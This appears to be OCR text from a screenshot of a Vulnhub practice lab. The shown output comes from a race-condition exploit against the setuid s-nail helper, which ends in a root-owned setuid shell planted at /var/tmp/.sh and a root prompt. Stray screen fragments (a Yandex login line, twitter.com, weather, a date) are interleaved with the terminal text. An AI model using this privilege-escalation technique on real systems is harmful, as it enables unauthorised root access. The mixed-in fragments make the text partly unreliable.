 kali-linux-2022.3-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 21:22
File Actions Edit View Help
kali@kali: ~/Vulnhub/gigachad_vh × kali@kali: ~/Vulnhub/gigachad_vh × kali@kali: ~/Vulnhub/gigachad_vh ×
It is capable of gaining more privileges than "s-nail"
and will be used to create lock files.
It's sole purpose is outsourcing of high privileges into
Yandex Register Log in
fewest lines of code in order to reduce attack surface.
It cannot be run by itself.
[.] Race #51 of 1000 ...
This is a helper program of "s-nail" (in /usr/bin).
It is capable of gaining more privileges than "s-nail"
and will be used to create lock files.
It's sole purpose is outsourcing of high privileges into
fewest lines of code in order to reduce attack surface.
It cannot be run by itself.
[.] Race #52 of 1000 ...
This is a helper program of "s-nail" (in /usr/bin).
It is capable of gaining more privileges than "s-nail"
and will be used to create lock files.
It's sole purpose is outsourcing of high privileges into
fewest lines of code in order to reduce attack surface.
It cannot be run by itself.
[.] Race #53 of 1000 ...
[+] got root! /var/tmp/.sh (uid=0 gid=0)
[.] Cleaning up...
12:00
[+] Success:
-rwsr-xr-x 1 root root 14424 Apr 29 20:22 /var/tmp/.sh
[.] Launching root shell: /var/tmp/.sh
#
twitter.com
2048×1367
twitter.com
Right Ctrl
23°C 多雲時陰 中 9:22
2023/4/30